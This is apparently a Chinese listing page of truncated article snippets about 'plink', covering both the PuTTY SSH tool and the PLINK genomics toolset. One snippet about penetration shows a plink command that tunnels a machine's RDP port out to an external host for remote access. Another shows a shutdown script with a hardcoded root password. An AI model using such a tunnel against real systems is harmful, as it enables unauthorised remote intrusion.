plink专题
putty和相关工具plink, X11
1 简介 1.1 官网及安装 PuTTY是一个跨平台的远程登录工具,官网: http://www.chiark.greenend.org.uk/~sgtatham/putty/ 安装:建议下载安装Windows installer,会包含相关工具。包括: PuTTY (Telnet 和 SSH 客户端) PSCP (SCP 客户端, 命令行下通过 SSH 拷贝
GWAS分析软件—— 一、Plink的安装
PLINK is a free, open-source whole genome association analysis toolset, designed to perform a range of basic, large-scale analyses in a computationally efficient manner. Plink是一个免费的,开源的全基因组关联分析的工具集,
【plink】如何把基因型数据ATCG格式转换为012之一 --recodeA

plink官网:Data management - PLINK 1.9 命令:将基因型数据转化为012的raw格式 plink --file DD --recodeA --out DD_test_A#结果文件 DD_test_A.raw 查看具体说明: --recodeA : snp的major变为了0, snp的minor变为了2, 杂合变为了1. 具体查看: pli
使用PLINK做GWAS(2)
利用PLINK对单基因控制的性状进行定位,之前一篇文章粗滤的记录了一下使用PLINK的命令,本次博客主要记录一下如何根据SNP芯片的数据制作PLINK的格式,以及分析的步骤,最后数据的可视化。 首先,有的公司给的新片的数据就是一个excel表格,列表示的是样品,行表示的是基因型,基因型用ATCG构成,当然有的基因型是用数字0或者1表示的。下面我拿到的一个数据是15个样品构成的基因型,有13个样品
利用Plink网络管理工具进行渗透
Plink是PuTTY SSH客户端的命令行连接工具。 一、使用Plink来配置端口转发规则允许从远程主机进行 RDP 访问。 命令行如下: plink.exe 151.236.19[.]91 -P [REMOVED]-C -N -R 0.0.0.0:54231:127.0.0.1:3389 -l [REMOVED] -pw [REMOVED] 将所有可用接口上的端口 3389 转发到端口


plink分析100个性状的批量gwas分析
大家好,我是邓飞。 GWAS分析时,3~5个性状是正常操作,要分析100个性状呢,手动修改参数,工作量是够了,但是程序员的修养体现在哪里了??? 如果还是按照每个性状一个文件夹,每个文件夹中一个脚本,不断地修改脚本,一点也不高端,所以,遇到这种情况,批量处理就派上用场了。 之所以之前一直不用,因为10个性状一下,没有必要,费心思想还不如直接动手操作了,但是100个性状真的吓到我了,不满足才能
在Windows下用plink工具批量实现自动远程登录Linux并执行关机命令
下载plink.exe工具 写一个bat脚本,如下: D:\plink.exe -pw 12345678 root@192.168.0.1 "shutdown -h now"D:\plink.exe -pw 12345678 root@192.168.0.2 "shutdown -h now"D:\plink.exe -pw 12345678 root@192.168.0.3 "